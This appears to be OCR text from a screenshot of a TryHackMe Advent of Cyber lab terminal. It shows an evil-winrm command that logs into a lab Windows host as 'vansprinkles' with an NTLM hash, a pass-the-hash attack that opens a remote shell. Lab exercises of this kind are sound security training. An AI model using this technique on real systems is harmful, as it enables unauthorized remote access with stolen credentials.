 TryHackMe | Advent of Cyber 20
TryHackMe | Remote
THM Browser-Based
Applications Places System Mon 4 Dec, 04:51 AttackBox IP: 10.10.211.139
root@ip-10-10-211-139: ~
File Edit View Search Terminal Help
root@ip-10-10-211-139:~# evil-winrm -i 10.10.31.48 -u vansprinkles -H 03E805D8A8
C5AA435FB48832DAD620E3